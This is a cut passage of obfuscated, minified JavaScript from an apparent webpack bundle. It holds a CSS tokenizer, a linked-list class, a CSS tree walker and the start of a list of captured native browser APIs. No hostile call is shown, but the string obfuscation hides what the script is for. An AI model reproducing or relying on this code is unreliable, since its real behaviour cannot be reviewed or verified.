g,F=(0x0,k['vr'])(I(0x0)),Y=F;for(;Y<O;){const G=J[JH(0x441)](Y);switch((0x0,k['GI'])(G)){case k['U$']:g=y['M$'],Y=(0x0,D['yK'])(J,Y+0x1);break;case 0x22:x();break;case 0x23:(0x0,k['Eo'])(I(Y+0x1))||(0x0,k['Mi'])(I(Y+0x1),I(Y+0x2))?(g=y['Vw'],Y=(0x0,D['Ui'])(J,Y+0x1)):(g=y['_i'],Y++);break;case 0x27:x();break;case 0x28:g=y['AJ'],Y++;break;case 0x29:g=y['no'],Y++;break;case 0x2b:(0x0,k['eO'])(G,I(Y+0x1),I(Y+0x2))?V():(g=y['_i'],Y++);break;case 0x2c:g=y['A9'],Y++;break;case 0x2d:(0x0,k['eO'])(G,I(Y+0x1),I(Y+0x2))?V():0x2d===I(Y+0x1)&&0x3e===I(Y+0x2)?(g=y['zG'],Y+=0x3):(0x0,k['o6'])(G,I(Y+0x1),I(Y+0x2))?U():(g=y['_i'],Y++);break;case 0x2e:(0x0,k['eO'])(G,I(Y+0x1),I(Y+0x2))?V():(g=y['_i'],Y++);break;case 0x2f:0x2a===I(Y+0x1)?(g=y['Mw'],Y=J[JH(0x278)]('*/',Y+0x2),Y=-0x1===Y?J[JH(0xfb6)]:Y+0x2):(g=y['_i'],Y++);break;case 0x3a:g=y['Qx'],Y++;break;case 0x3b:g=y['Qq'],Y++;break;case 0x3c:0x21===I(Y+0x1)&&0x2d===I(Y+0x2)&&0x2d===I(Y+0x3)?(g=y['lh'],Y+=0x4):(g=y['_i'],Y++);break;case 0x40:(0x0,k['o6'])(I(Y+0x1),I(Y+0x2),I(Y+0x3))?(g=y['zu'],Y=(0x0,D['Ui'])(J,Y+0x1)):(g=y['_i'],Y++);break;case 0x5b:g=y['hk'],Y++;break;case 0x5c:(0x0,k['Mi'])(G,I(Y+0x1))?U():(g=y['_i'],Y++);break;case 0x5d:g=y['Oh'],Y++;break;case 0x7b:g=y['X6'],Y++;break;case 0x7d:g=y['Q0'],Y++;break;case k['Ym']:V();break;case k['Od']:U();break;default:g=y['_i'],Y++;}z(g,F,F=Y);}}},0x1738:(W,f,q)=>{'use strict';const Jt=a3h;q['d'](f,{'A':()=>y});const y=[Jt(0x241),Jt(0x515),Jt(0x229),Jt(0x22d),Jt(0x98e),Jt(0x32d),Jt(0x980),Jt(0x727),Jt(0x550),Jt(0x367),Jt(0xe74),Jt(0x640),Jt(0xecf),Jt(0x715),Jt(0xf80),Jt(0x9a6),Jt(0xadd),Jt(0x765),Jt(0xacf),Jt(0x5e8),Jt(0xe85),Jt(0x538),Jt(0xe06),Jt(0x3b0),Jt(0xe7a),Jt(0x3c3)];},0xb59:(W,q,D)=>{'use strict';D['d'](q,{'A9':()=>N,'AJ':()=>c1,'Fg':()=>U,'LT':()=>X,'M$':()=>j,'Mw':()=>c5,'Ne':()=>Z,'Oh':()=>c0,'Q0':()=>c4,'Qf':()=>V,'Qq':()=>H,'Qx':()=>Q,'VY':()=>F,'Vw':()=>I,'Vy':()=>K,'X6':()=>c3,'_i':()=>Y,'fg':()=>P,'hk':()=>R,'lh':()=>M,'no':()=>c2,'s0':()=>O,'wN':()=>G,'zG':()=>T,'zt':()=>J,'zu':()=>z});const X=0x0,K=0x1,J=0x2,z=0x3,I=0x4,V=0x5,U=0x6,O=0x7,F=0x8,Y=0x9,G=0xa,Z=0xb,P=0xc,j=0xd,M=0xe,T=0xf,Q=0x10,H=0x11,N=0x12,R=0x13,c0=0x14,c1=0x15,c2=0x16,c3=0x17,c4=0x18,c5=0x19;},0x1945:(W,f,q)=>{'use strict';q['d'](f,{'FW':()=>x,'KJ':()=>I,'Nb':()=>X,'Ui':()=>V,'Z4':()=>E,'s0':()=>K,'sR':()=>O,'xC':()=>D,'yK':()=>J,'yQ':()=>U});var y=q(0x9f5);function k(F,Y){const JC=a3h;return Y<F[JC(0xfb6)]?F[JC(0x441)](Y):0x0;}function D(F,Y,G){return 0xd===G&&0xa===k(F,Y+0x1)?0x2:0x1;}function X(F,Y,G){const Jd=a3h;let Z=F[Jd(0x441)](Y);return(0x0,y['Vv'])(Z)&&(Z|=0x20),Z===G;}function K(F,Y,G,Z){const JS=a3h;if(G-Y!==Z[JS(0xfb6)])return!0x1;if(Y<0x0||G>F[JS(0xfb6)])return!0x1;for(let v=Y;v<G;v++){const P=Z[JS(0x441)](v-Y);let L=F[JS(0x441)](v);if((0x0,y['Vv'])(L)&&(L|=0x20),L!==P)return!0x1;}return!0x0;}function E(F,Y){const JN=a3h;for(;Y>=0x0&&(0x0,y['i0'])(F[JN(0x441)](Y));Y--);return Y+0x1;}function J(F,Y){const JR=a3h;for(;Y<F[JR(0xfb6)]&&(0x0,y['i0'])(F[JR(0x441)](Y));Y++);return Y;}function z(F,Y){const Jb=a3h;for(;Y<F[Jb(0xfb6)]&&(0x0,y['yp'])(F[Jb(0x441)](Y));Y++);return Y;}function I(F,Y){const Jr=a3h;if(Y+=0x2,(0x0,y['tB'])(k(F,Y-0x1))){for(const Z=Math[Jr(0x5a6)](F[Jr(0xfb6)],Y+0x5);Y<Z&&(0x0,y['tB'])(k(F,Y));Y++);const G=k(F,Y);(0x0,y['i0'])(G)&&(Y+=D(F,Y,G));}return Y;}function V(F,Y){const z0=a3h;for(;Y<F[z0(0xfb6)];Y++){const G=F[z0(0x441)](Y);if(!(0x0,y['Eo'])(G)){if(!(0x0,y['Mi'])(G,k(F,Y+0x1)))break;Y=I(F,Y)-0x1;}}return Y;}function U(F,Y){const z1=a3h;let G=F[z1(0x441)](Y);if(0x2b!==G&&0x2d!==G||(G=F[z1(0x441)](Y+=0x1)),(0x0,y['yp'])(G)&&(Y=z(F,Y+0x1),G=F[z1(0x441)](Y)),0x2e===G&&(0x0,y['yp'])(F[z1(0x441)](Y+0x1))&&(Y=z(F,Y+=0x2)),X(F,Y,0x65)){let Z=0x0;G=F[z1(0x441)](Y+0x1),0x2d!==G&&0x2b!==G||(Z=0x1,G=F[z1(0x441)](Y+0x2)),(0x0,y['yp'])(G)&&(Y=z(F,Y+0x1+Z+0x1));}return Y;}function x(F,Y){const z2=a3h;for(;Y<F[z2(0xfb6)];Y++){const G=F[z2(0x441)](Y);if(0x29===G){Y++;break;}(0x0,y['Mi'])(G,k(F,Y+0x1))&&(Y=I(F,Y));}return Y;}function O(F){const z3=a3h;if(0x1===F[z3(0xfb6)]&&!(0x0,y['tB'])(F[z3(0x441)](0x0)))return F[0x0];let Y=parseInt(F,0x10);return(0x0===Y||Y>=0xd800&&Y<=0xdfff||Y>0x10ffff)&&(Y=0xfffd),String[z3(0xb4b)](Y);}},0x1aa:(W,f,q)=>{'use strict';const z4=a3h;q['d'](f,{'B':()=>k});let y=null;class k{static[z4(0xc40)](l){return{'prev':null,'next':null,'data':l};}constructor(){const z5=z4;this[z5(0x153)]=null,this[z5(0x9a5)]=null,this[z5(0x17c)]=null;}[z4(0xc40)](l){const z6=z4;return k[z6(0xc40)](l);}[z4(0x5bc)](l,D){const z7=z4;let X;return null!==y?(X=y,y=y[z7(0x17c)],X[z7(0xc93)]=l,X[z7(0x596)]=D,X[z7(0x17c)]=this[z7(0x17c)]):X={'prev':l,'next':D,'cursor':this[z7(0x17c)]},this[z7(0x17c)]=X,X;}[z4(0x2cd)](){const z8=z4,{cursor:l}=this;this[z8(0x17c)]=l[z8(0x17c)],l[z8(0xc93)]=null,l[z8(0x596)]=null,l[z8(0x17c)]=y,y=l;}[z4(0x2ec)](l,D,X,m){const z9=z4;let {cursor:K}=this;for(;null!==K;)K[z9(0xc93)]===l&&(K[z9(0xc93)]=D),K[z9(0x596)]===X&&(K[z9(0x596)]=m),K=K[z9(0x17c)];}*[Symbol[z4(0x5fe)]](){const zc=z4;for(let l=this[zc(0x153)];null!==l;l=l[zc(0x596)])yield l[zc(0x70c)];}get[z4(0x629)](){const zh=z4;let l=0x0;for(let D=this[zh(0x153)];null!==D;D=D[zh(0x596)])l++;return l;}get[z4(0xaaa)](){const zB=z4;return null===this[zB(0x153)];}get[z4(0xb7a)](){const zi=z4;return this[zi(0x153)]&&this[zi(0x153)][zi(0x70c)];}get[z4(0xbc6)](){const zW=z4;return this[zW(0x9a5)]&&this[zW(0x9a5)][zW(0x70c)];}[z4(0x7d1)](l){const zf=z4;let D=null;this[zf(0x153)]=null;for(let X of l){const m=k[zf(0xc40)](X);null!==D?D[zf(0x596)]=m:this[zf(0x153)]=m,m[zf(0xc93)]=D,D=m;}return this[zf(0x9a5)]=D,this;}[z4(0x773)](){return[...this];}[z4(0x487)](){return[...this];}[z4(0x891)](l,D=this){const zq=z4,X=this[zq(0x5bc)](null,this[zq(0x153)]);for(;null!==X[zq(0x596)];){const m=X[zq(0x596)];X[zq(0x596)]=m[zq(0x596)],l[zq(0xb1d)](D,m[zq(0x70c)],m,this);}this[zq(0x2cd)]();}[z4(0xedd)](l,D=this){const zy=z4,X=this[zy(0x5bc)](this[zy(0x9a5)],null);for(;null!==X[zy(0xc93)];){const m=X[zy(0xc93)];X[zy(0xc93)]=m[zy(0xc93)],l[zy(0xb1d)](D,m[zy(0x70c)],m,this);}this[zy(0x2cd)]();}[z4(0xe9d)](l,D,X=this){const zk=z4;let m,K=this[zk(0x5bc)](null,this[zk(0x153)]),E=D;for(;null!==K[zk(0x596)];)m=K[zk(0x596)],K[zk(0x596)]=m[zk(0x596)],E=l[zk(0xb1d)](X,E,m[zk(0x70c)],m,this);return this[zk(0x2cd)](),E;}[z4(0x36b)](l,D,X=this){const zl=z4;let m,K=this[zl(0x5bc)](this[zl(0x9a5)],null),E=D;for(;null!==K[zl(0xc93)];)m=K[zl(0xc93)],K[zl(0xc93)]=m[zl(0xc93)],E=l[zl(0xb1d)](X,E,m[zl(0x70c)],m,this);return this[zl(0x2cd)](),E;}[z4(0x908)](l,D=this){const zD=z4;for(let X=this[zD(0x153)];null!==X;X=X[zD(0x596)])if(l[zD(0xb1d)](D,X[zD(0x70c)],X,this))return!0x0;return!0x1;}[z4(0x3db)](l,D=this){const zX=z4,X=new k();for(let m=this[zX(0x153)];null!==m;m=m[zX(0x596)])X[zX(0xfc7)](l[zX(0xb1d)](D,m[zX(0x70c)],m,this));return X;}[z4(0x3ff)](l,D=this){const zm=z4,X=new k();for(let m=this[zm(0x153)];null!==m;m=m[zm(0x596)])l[zm(0xb1d)](D,m[zm(0x70c)],m,this)&&X[zm(0xfc7)](m[zm(0x70c)]);return X;}[z4(0xe31)](l,D,X=this){const zK=z4;if(null===l)return;const m=this[zK(0x5bc)](null,l);for(;null!==m[zK(0x596)];){const K=m[zK(0x596)];if(m[zK(0x596)]=K[zK(0x596)],D[zK(0xb1d)](X,K[zK(0x70c)],K,this))break;}this[zK(0x2cd)]();}[z4(0x8f4)](l,D,X=this){const zn=z4;if(null===l)return;const m=this[zn(0x5bc)](l,null);for(;null!==m[zn(0xc93)];){const K=m[zn(0xc93)];if(m[zn(0xc93)]=K[zn(0xc93)],D[zn(0xb1d)](X,K[zn(0x70c)],K,this))break;}this[zn(0x2cd)]();}[z4(0xf7c)](){const zE=z4;this[zE(0x153)]=null,this[zE(0x9a5)]=null;}[z4(0xc63)](){const zJ=z4,l=new k();for(let D of this)l[zJ(0xfc7)](D);return l;}[z4(0x6aa)](l){const zz=z4;return this[zz(0x2ec)](null,l,this[zz(0x153)],l),null!==this[zz(0x153)]?(this[zz(0x153)][zz(0xc93)]=l,l[zz(0x596)]=this[zz(0x153)]):this[zz(0x9a5)]=l,this[zz(0x153)]=l,this;}[z4(0x3ad)](l){const ze=z4;return this[ze(0x6aa)](k[ze(0xc40)](l));}[z4(0x597)](l){const zI=z4;return this[zI(0x3cd)](l);}[z4(0xfc7)](l){const zo=z4;return this[zo(0x3cd)](k[zo(0xc40)](l));}[z4(0x3cd)](l,D=null){const zV=z4;if(null!==D){if(this[zV(0x2ec)](D[zV(0xc93)],l,D,l),null===D[zV(0xc93)]){if(this[zV(0x153)]!==D)throw new Error(zV(0x411));this[zV(0x153)]=l,D[zV(0xc93)]=l,l[zV(0x596)]=D,this[zV(0x2ec)](null,l);}else D[zV(0xc93)][zV(0x596)]=l,l[zV(0xc93)]=D[zV(0xc93)],D[zV(0xc93)]=l,l[zV(0x596)]=D;}else this[zV(0x2ec)](this[zV(0x9a5)],l,null,l),null!==this[zV(0x9a5)]?(this[zV(0x9a5)][zV(0x596)]=l,l[zV(0xc93)]=this[zV(0x9a5)]):this[zV(0x153)]=l,this[zV(0x9a5)]=l;return this;}[z4(0xe10)](l,D){const zU=z4;return this[zU(0x3cd)](k[zU(0xc40)](l),D);}[z4(0x4c7)](l){const zx=z4;if(this[zx(0x2ec)](l,l[zx(0xc93)],l,l[zx(0x596)]),null!==l[zx(0xc93)])l[zx(0xc93)][zx(0x596)]=l[zx(0x596)];else{if(this[zx(0x153)]!==l)throw new Error(zx(0x4f6));this[zx(0x153)]=l[zx(0x596)];}if(null!==l[zx(0x596)])l[zx(0x596)][zx(0xc93)]=l[zx(0xc93)];else{if(this[zx(0x9a5)]!==l)throw new Error(zx(0x4f6));this[zx(0x9a5)]=l[zx(0xc93)];}return l[zx(0xc93)]=null,l[zx(0x596)]=null,l;}[z4(0xb0b)](l){const zO=z4;this[zO(0x3cd)](k[zO(0xc40)](l));}[z4(0xf17)](){const zu=z4;return null!==this[zu(0x9a5)]?this[zu(0x4c7)](this[zu(0x9a5)]):null;}[z4(0x9ec)](l){const zg=z4;this[zg(0x6aa)](k[zg(0xc40)](l));}[z4(0x260)](){const zF=z4;return null!==this[zF(0x153)]?this[zF(0x4c7)](this[zF(0x153)]):null;}[z4(0xc26)](l){const zY=z4;return this[zY(0x31b)](l,this[zY(0x153)]);}[z4(0x6a2)](l){const zG=z4;return this[zG(0x31b)](l);}[z4(0x31b)](l,D){const za=z4;return null===l[za(0x153)]||(null!=D?(this[za(0x2ec)](D[za(0xc93)],l[za(0x9a5)],D,l[za(0x153)]),null!==D[za(0xc93)]?(D[za(0xc93)][za(0x596)]=l[za(0x153)],l[za(0x153)][za(0xc93)]=D[za(0xc93)]):this[za(0x153)]=l[za(0x153)],D[za(0xc93)]=l[za(0x9a5)],l[za(0x9a5)][za(0x596)]=D):(this[za(0x2ec)](this[za(0x9a5)],l[za(0x9a5)],null,l[za(0x153)]),null!==this[za(0x9a5)]?(this[za(0x9a5)][za(0x596)]=l[za(0x153)],l[za(0x153)][za(0xc93)]=this[za(0x9a5)]):this[za(0x153)]=l[za(0x153)],this[za(0x9a5)]=l[za(0x9a5)]),l[za(0x153)]=null,l[za(0x9a5)]=null),this;}[z4(0x94a)](l,D){const zZ=z4;zZ(0x153)in D?this[zZ(0x31b)](D,l):this[zZ(0x3cd)](D,l),this[zZ(0x4c7)](l);}}},0x12dd:(W,f,q)=>{'use strict';q(0x1aa);},0x192b:(W,f,q)=>{'use strict';function y(k,l){const zv=a3h,D=Object[zv(0xc29)](SyntaxError[zv(0x892)]),X=new Error();return Object[zv(0x664)](D,{'name':k,'message':l,get 'stack'(){const zP=zv;return(X[zP(0xd8c)]||'')[zP(0x94a)](/^(.+\n){1,3}/,k+':\x20'+l+'\x0a');}});}q['d'](f,{'a':()=>y});},0x122e:(W,f,q)=>{'use strict';q(0x11ac);},0xc8c:(W,f,q)=>{'use strict';q['d'](f,{'MZ':()=>m,'Si':()=>X,'vs':()=>K});const y=new Map(),k=new Map(),D=0x2d,X=function(J){const zL=a3h;if(y[zL(0x1a4)](J))return y[zL(0xe7c)](J);const z=J[zL(0x52d)]();let I=y[zL(0xe7c)](z);if(void 0x0===I){const V=K(z,0x0),U=V?'':E(z,0x0);I=Object[zL(0xb87)]({'basename':z[zL(0xd57)](U[zL(0xfb6)]),'name':z,'prefix':U,'vendor':U,'custom':V});}return y[zL(0x573)](J,I),I;},m=function(J){const zp=a3h;if(k[zp(0x1a4)](J))return k[zp(0xe7c)](J);let z=J,I=J[0x0];'/'===I?I='/'===J[0x1]?'//':'/':'_'!==I&&'*'!==I&&'$'!==I&&'#'!==I&&'+'!==I&&'&'!==I&&(I='');const V=K(z,I[zp(0xfb6)]);if(!V&&(z=z[zp(0x52d)](),k[zp(0x1a4)](z))){const u=k[zp(0xe7c)](z);return k[zp(0x573)](J,u),u;}const U=V?'':E(z,I[zp(0xfb6)]),x=z[zp(0xd57)](0x0,I[zp(0xfb6)]+U[zp(0xfb6)]),O=Object[zp(0xb87)]({'basename':z[zp(0xd57)](x[zp(0xfb6)]),'name':z[zp(0xd57)](I[zp(0xfb6)]),'hack':I,'vendor':U,'prefix':x,'custom':V});return k[zp(0x573)](J,O),O;};function K(J,z){const zj=a3h;return z=z||0x0,J[zj(0xfb6)]-z>=0x2&&J[zj(0x441)](z)===D&&J[zj(0x441)](z+0x1)===D;}function E(J,z){const zw=a3h;if(z=z||0x0,J[zw(0xfb6)]-z>=0x3&&J[zw(0x441)](z)===D&&J[zw(0x441)](z+0x1)!==D){const I=J[zw(0x278)]('-',z+0x2);if(-0x1!==I)return J[zw(0x300)](z,I+0x1);}return'';}},0x18bf:(W,f,q)=>{'use strict';q['d'](f,{'D':()=>m,'l':()=>K});var y=q(0x11ac);const k=0x5c,D=0x22,X=0x27;function m(E){const zM=a3h,J=E[zM(0xfb6)],z=E[zM(0x441)](0x0),I=z===D||z===X?0x1:0x0,V=0x1===I&&J>0x1&&E[zM(0x441)](J-0x1)===z?J-0x2:J-0x1;let U='';for(let x=I;x<=V;x++){let O=E[zM(0x441)](x);if(O===k){if(x===V){x!==J-0x1&&(U=E[zM(0xd57)](x+0x1));break;}if(O=E[zM(0x441)](++x),(0x0,y['Mi'])(k,O)){const u=x-0x1,g=(0x0,y['KJ'])(E,u);x=g-0x1,U+=(0x0,y['sR'])(E[zM(0x300)](u+0x1,g));}else 0xd===O&&0xa===E[zM(0x441)](x+0x1)&&x++;}else U+=E[x];}return U;}function K(E,J){const zT=a3h,z=J?'\x27':'\x22',I=J?X:D;let V='',U=!0x1;for(let x=0x0;x<E[zT(0xfb6)];x++){const O=E[zT(0x441)](x);0x0!==O?O<=0x1f||0x7f===O?(V+='\x5c'+O[zT(0x474)](0x10),U=!0x0):O===I||O===k?(V+='\x5c'+E[zT(0xd2f)](x),U=!0x1):(U&&((0x0,y['tB'])(O)||(0x0,y['i0'])(O))&&(V+='\x20'),V+=E[zT(0xd2f)](x),U=!0x1):V+='�';}return z+V+z;}},0x15b1:(W,f,q)=>{'use strict';q['d'](f,{'D':()=>J,'l':()=>z});var y=q(0x11ac);const k=0x20,D=0x5c,X=0x22,m=0x27,K=0x28,E=0x29;function J(I){const zQ=a3h,V=I[zQ(0xfb6)];let U=0x4,x=I[zQ(0x441)](V-0x1)===E?V-0x2:V-0x1,O='';for(;U<x&&(0x0,y['i0'])(I[zQ(0x441)](U));)U++;for(;U<x&&(0x0,y['i0'])(I[zQ(0x441)](x));)x--;for(let g=U;g<=x;g++){let F=I[zQ(0x441)](g);if(F===D){if(g===x){g!==V-0x1&&(O=I[zQ(0xd57)](g+0x1));break;}if(F=I[zQ(0x441)](++g),(0x0,y['Mi'])(D,F)){const Y=g-0x1,G=(0x0,y['KJ'])(I,Y);g=G-0x1,O+=(0x0,y['sR'])(I[zQ(0x300)](Y+0x1,G));}else 0xd===F&&0xa===I[zQ(0x441)](g+0x1)&&g++;}else O+=I[g];}return O;}function z(I){const zA=a3h;let V='',U=!0x1;for(let x=0x0;x<I[zA(0xfb6)];x++){const O=I[zA(0x441)](x);0x0!==O?O<=0x1f||0x7f===O?(V+='\x5c'+O[zA(0x474)](0x10),U=!0x0):O===k||O===D||O===X||O===m||O===K||O===E?(V+='\x5c'+I[zA(0xd2f)](x),U=!0x1):(U&&(0x0,y['tB'])(O)&&(V+='\x20'),V+=I[zA(0xd2f)](x),U=!0x1):V+='�';}return zA(0xa9a)+V+')';}},0x2495:(W,f,q)=>{'use strict';const zs=a3h;q['d'](f,{'j':()=>J});const {hasOwnProperty:y}=Object[zs(0x892)],k=function(){};function D(z){const zH=zs;return zH(0xd89)==typeof z?z:k;}function X(z,I){return function(V,U,x){const zt=a3h;V[zt(0x834)]===I&&z[zt(0xb1d)](this,V,U,x);};}function m(z,I){const zC=zs,V=I[zC(0x603)],U=[];for(const x in V){if(!0x1===y[zC(0xb1d)](V,x))continue;let O=V[x];const u={'name':x,'type':!0x1,'nullable':!0x1};Array[zC(0xa03)](O)||(O=[O]);for(const g of O)null===g?u[zC(0x33e)]=!0x0:zC(0x10f)==typeof g?u[zC(0x834)]=zC(0x137):Array[zC(0xa03)](g)&&(u[zC(0x834)]=zC(0x82f));u[zC(0x834)]&&U[zC(0xb0b)](u);}return U[zC(0xfb6)]?{'context':I[zC(0xc66)],'fields':U}:null;}function K(z,I){const zd=zs,V=z[zd(0x3f0)][zd(0x34d)](),U=z[zd(0x6a3)],x=zd(0x10f)==typeof U;return I&&V[zd(0xe3c)](),function(O,u,g,F){const zS=zd;let Y;x&&(Y=u[U],u[U]=O);for(const G of V){const Z=O[G[zS(0xeaa)]];if(!G[zS(0x33e)]||Z){if(zS(0x82f)===G[zS(0x834)]){if(I?Z[zS(0x36b)](F,!0x1):Z[zS(0xe9d)](F,!0x1))return!0x0;}else{if(g(Z))return!0x0;}}}x&&(u[U]=Y);};}function E({StyleSheet:z,Atrule:I,Rule:V,Block:U,DeclarationList:x}){return{'Atrule':{'StyleSheet':z,'Atrule':I,'Rule':V,'Block':U},'Rule':{'StyleSheet':z,'Atrule':I,'Rule':V,'Block':U},'Declaration':{'StyleSheet':z,'Atrule':I,'Rule':V,'Block':U,'DeclarationList':x}};}function J(z){const zR=zs,I=function(Z){const zN=a3h,v={};for(const P in Z[zN(0x137)])if(y[zN(0xb1d)](Z[zN(0x137)],P)){const L=Z[zN(0x137)][P];if(!L[zN(0x603)])throw new Error(zN(0x80c)+P+zN(0xe87));v[P]=m(0x0,L);}return v;}(z),V={},U={},x=Symbol(zR(0xde3)),O=Symbol(zR(0xe93));for(const Z in I)y[zR(0xb1d)](I,Z)&&null!==I[Z]&&(V[Z]=K(I[Z],!0x1),U[Z]=K(I[Z],!0x0));const F=E(V),Y=E(U),G=function(v,P){const zr=zR;function L(A,H,C){const zb=a3h,S=j[zb(0xb1d)](Q,A,H,C);return S===x||S!==O&&(!(!M[zb(0x69d)](A[zb(0x834)])||!M[A[zb(0x834)]](A,Q,L,T))||w[zb(0xb1d)](Q,A,H,C)===x);}let j=k,w=k,M=V,T=(A,H,C,S)=>A||L(H,C,S);const Q={'break':x,'skip':O,'root':v,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(zr(0xd89)==typeof P)j=P;else{if(P&&(j=D(P[zr(0xd6c)]),w=D(P[zr(0xf9c)]),P[zr(0xe3c)]&&(M=U),P[zr(0x624)])){if(F[zr(0x69d)](P[zr(0x624)]))M=P[zr(0xe3c)]?Y[P[zr(0x624)]]:F[P[zr(0x624)]];else{if(!I[zr(0x69d)](P[zr(0x624)]))throw new Error(zr(0x701)+P[zr(0x624)]+zr(0x78f)+Object[zr(0x1da)](I)[zr(0xe7e)]()[zr(0x730)](',\x20')+')');}j=X(j,P[zr(0x624)]),w=X(w,P[zr(0x624)]);}}if(j===k&&w===k)throw new Error(zr(0x1b3));L(v);};return G[zR(0x971)]=x,G[zR(0x167)]=O,G[zR(0xd40)]=function(v,P){let L=null;return G(v,function(j,w,M){const e0=a3h;if(P[e0(0xb1d)](this,j,w,M))return L=j,x;}),L;},G[zR(0xb7e)]=function(v,P){let L=null;return G(v,{'reverse':!0x0,'enter'(j,w,M){const e1=a3h;if(P[e1(0xb1d)](this,j,w,M))return L=j,x;}}),L;},G[zR(0x65e)]=function(v,P){const L=[];return G(v,function(j,w,M){const e2=a3h;P[e2(0xb1d)](this,j,w,M)&&L[e2(0xb0b)](j);}),L;},G;}}},h={};function B(W){const e3=a3h;var f=h[W];if(void 0x0!==f)return f[e3(0xb00)];var q=h[W]={'exports':{}};return c[W](q,q[e3(0xb00)],B),q[e3(0xb00)];}B['d']=(W,f)=>{const e4=a3h;for(var q in f)B['o'](f,q)&&!B['o'](W,q)&&Object[e4(0xb4a)](W,q,{'enumerable':!0x0,'get':f[q]});},B['g']=(function(){const e5=a3h;if(e5(0xd22)==typeof globalThis)return globalThis;try{return this||new Function(e5(0xdf8))();}catch(W){if(e5(0xd22)==typeof window)return window;}}()),B['o']=(W,f)=>Object[e6(0x892)][e6(0x69d)][e6(0xb1d)](W,f),B['r']=W=>{const e7=e6;e7(0x22c)!=typeof Symbol&&Symbol[e7(0x954)]&&Object[e7(0xb4a)](W,Symbol[e7(0x954)],{'value':e7(0xaf3)}),Object[e7(0xb4a)](W,e7(0x237),{'value':!0x0});};var i={};((()=>{'use strict';const eB=e6;var c0=B(0x2197),c1=B(0x1e87),c2=B(0x13a3),c3=B(0x81),c4=B(0x1fa9),c5=B(0x12e6),c6=B(0x1b6c),c7=B(0x2126),c8=B(0x6),c9=B(0x469);const cc=()=>(0x0,c8['c'])(async i1=>{const e8=a3h;for(document[e8(0xffb)]&&i1();!document[e8(0xffb)];)await(0x0,c9['y'])(0x64);i1();});var ch=B(0x739);const cB=(i1,i2)=>{const e9=a3h;if(e9(0x10f)!=typeof i1||e9(0x10f)!=typeof i2)return!0x1;const i3=i1[e9(0xfb6)],i4=i2[e9(0xfb6)];if(0x0===i3&&0x0===i4)return!0x0;if(0x0===i3)return!0x1;if(0x0===i4)return!0x0;if(i3<i4)return!0x1;let i5=!0x0;for(let i6=0x0;i6<=i4;i6++)if(i1[i3-i6]!==i2[i4-i6]){i5=!0x1;break;}return i5;},ci=(i1,i2)=>{const ec=a3h;if(ec(0x10f)!=typeof i1||ec(0x10f)!=typeof i2)return!0x1;const i3=i1[ec(0xfb6)],i4=i2[ec(0xfb6)];if(0x0===i3&&0x0===i4)return!0x0;if(0x0===i3)return!0x1;if(0x0===i4)return!0x0;if(i3<i4)return!0x1;for(let i5=0x0;i5<i1[ec(0xfb6)];i5++)if(i1[i5]===i2[0x0]){let i6=!0x0;for(let i7=0x1;i7<i2[ec(0xfb6)];i7++)if(!i1[i5+i7]||i1[i5+i7]!==i2[i7]){i6=!0x1;break;}if(i6)return!0x0;}return!0x1;},cW=(i1,i2)=>{const eh=a3h;if(eh(0x10f)!=typeof i1||eh(0x10f)!=typeof i2)return-0x1;const i3=i1[eh(0xfb6)],i4=i2[eh(0xfb6)];if(0x0===i3&&0x0===i4)return-0x1;if(0x0===i3)return-0x1;if(0x0===i4)return-0x1;if(i3<i4)return-0x1;for(let i5=0x0;i5<i1[eh(0xfb6)];i5++)if(i1[i5]===i2[0x0]){let i6=!0x0;for(let i7=0x1;i7<i2[eh(0xfb6)];i7++)if(!i1[i5+i7]||i1[i5+i7]!==i2[i7]){i6=!0x1;break;}if(i6)return i5;}return-0x1;},cf=[[eB(0x843)],[eB(0xb3d)],[eB(0x9d6),eB(0xcf1)],[eB(0x9d6),eB(0xa03)],[eB(0x9d6),eB(0x892),eB(0x3ff)],[eB(0x9d6),eB(0x892),eB(0xd40)],[eB(0x9d6),eB(0x892),eB(0x188)],[eB(0x9d6),eB(0x892),eB(0x48d)],[eB(0x9d6),eB(0x892),eB(0x117)],[eB(0x9d6),eB(0x892),eB(0x891)],[eB(0x9d6),eB(0x892),eB(0x51c)],[eB(0x9d6),eB(0x892),eB(0x730)],[eB(0x9d6),eB(0x892),eB(0x3db)],[eB(0x9d6),eB(0x892),eB(0xb0b)],[eB(0x9d6),eB(0x892),eB(0xe9d)],[eB(0x9d6),eB(0x892),eB(0xe3c)],[eB(0x9d6),eB(0x892),eB(0x260)],[eB(0x9d6),eB(0x892),eB(0x908)],[eB(0x549)],[eB(0xfc6)],[eB(0xfd3)],[eB(0xe42)],[eB(0xae6)],[eB(0xf40)],[eB(0x1e4),eB(0x892),eB(0xf37)],[eB(0x1e4),eB(0x892),eB(0xd5a)],[eB(0x1e4),eB(0x892),eB(0xef)],[eB(0x187),eB(0x892),eB(0xb01)],[eB(0x847),eB(0xc22)],[eB(0x847),eB(0x892),eB(0x4bd)],[eB(0xa84)],[eB(0x30a)],[eB(0x829)],[eB(0x675),eB(0x59b)],[eB(0x675),eB(0xffb)],[eB(0x675),eB(0x702)],[eB(0x675),eB(0x97f)],[eB(0x675),eB(0x1a7)],[eB(0x675),eB(0x5d1)],[eB(0x675),eB(0xf64)],[eB(0x675),eB(0x588)],[eB(0x675),eB(0x19a)],[eB(0x675),eB(0xbd5)],[eB(0x675),eB(0xdc7)],[eB(0x675),eB(0x56f)],[eB(0x675),eB(0x153),eB(0x972)],[eB(0x675),eB(0x153),eB(0x3fc)],[eB(0x675),eB(0xede)],[eB(0x675),eB(0x4c5)],[eB(0x675),eB(0xda3)],[eB(0x675),eB(0xccd)],[eB(0x675),eB(0x84e)],[eB(0x675),eB(0x6ef)],[eB(0x675),eB(0x617)],[eB(0x675),eB(0xfe)],[eB(0x119),eB(0x892),eB(0xbd5)],[eB(0x119),eB(0x892),eB(0xda3)],[eB(0x119),eB(0x892),eB(0xccd)],[eB(0xd3e),eB(0x892),eB(0x6c8)],[eB(0x6ba),eB(0x892),eB(0x1f0)],[eB(0x6ba),eB(0x892),eB(0x97f)],[eB(0x6ba),eB(0x892),eB(0x4c7)],[eB(0x4b6),eB(0x892),eB(0xc86)],[eB(0x4b6),eB(0x892),eB(0x12d)],[eB(0x4b6),eB(0x892),eB(0x789)],[eB(0x4b6),eB(0x892),eB(0xd15)],[eB(0x4b6),eB(0x892),eB(0x93b)],[eB(0x4b6),eB(0x892),eB(0xeb8)],[eB(0x4b6),eB(0x892),eB(0x4c7)],[eB(0x4b6),eB(0x892),eB(0xb32)],[eB(0x4b6),eB(0x892),eB(0xbdc)],[eB(0x